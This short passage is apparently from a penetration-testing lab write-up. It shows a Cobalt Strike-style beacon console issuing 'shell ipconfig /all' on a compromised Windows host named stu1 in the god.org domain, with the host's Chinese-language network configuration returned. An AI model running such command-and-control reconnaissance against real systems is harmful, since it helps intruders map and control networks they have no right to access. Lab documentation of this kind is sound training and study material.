 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 56 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org